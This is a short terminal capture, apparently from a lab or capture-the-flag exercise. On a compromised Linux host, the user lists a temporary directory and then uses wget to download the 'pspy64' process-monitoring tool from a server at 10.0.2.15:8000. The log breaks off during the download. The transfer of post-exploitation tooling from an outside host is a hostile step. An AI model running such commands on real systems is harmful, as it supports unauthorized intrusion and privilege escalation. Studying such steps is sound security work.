 $ ls
systemd-private-0be26ccd53364b7e940b46211debe8bf-systemd-logind.service-4jQlvj
systemd-private-0be26ccd53364b7e940b46211debe8bf-systemd-resolved.service-0DjN4g
systemd-private-0be26ccd53364b7e940b46211debe8bf-systemd-timesyncd.service-fX0jph
$ wget http://10.0.2.15:8000/pspy64
--2024-11-30 14:33:35--  http://10.0.2.15:8000/pspy64
Connecting to 10.0.2.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: 'pspy64'
0K .......... .......... .......... .......... ..........  1% 8.42M 0s
50K .......... .......... .......... .......... ..........  3% 8.96M 0s
100K .......... .......... .......... .......... ..........  4% 12.1M 0s
150K .......... .......... .......... .......... ..........  6% 29.0M 0s
200K .......... .......... .......... .......... ..........  8%  122M 0s
250K .......... .......... .......... .......... ..........  9% 13.5M 0s
300K .......... .......... .......... .......... .......... 11%  143M 0s